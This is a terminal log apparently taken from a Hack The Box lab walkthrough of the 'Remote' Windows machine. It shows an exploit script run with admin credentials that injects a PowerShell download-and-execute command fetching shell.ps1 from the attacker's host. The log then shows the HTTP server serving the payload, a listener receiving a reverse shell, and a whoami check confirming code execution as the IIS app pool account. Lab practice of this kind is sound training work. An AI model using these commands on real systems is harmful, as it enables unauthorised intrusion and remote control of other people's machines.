 root@kali:~/htb/machines/Windows/Remote# python 49488.py -u admin@htb.local -p baconandcheese -i "http://$TARGET"
-c "powershell.exe" -a "iex(new-object net.webclient).downloadstring('http://10.10.14.12/shell.ps1')" 2>/dev/null
root@kali:~/htb/machines/Windows/Remote#
root@kali:~/htb/machines/Windows/Remote# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [15/Aug/2021 19:23:41] "GET /shell.ps1 HTTP/1.1" 200 -
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.180] 49695
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
Session timed out
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>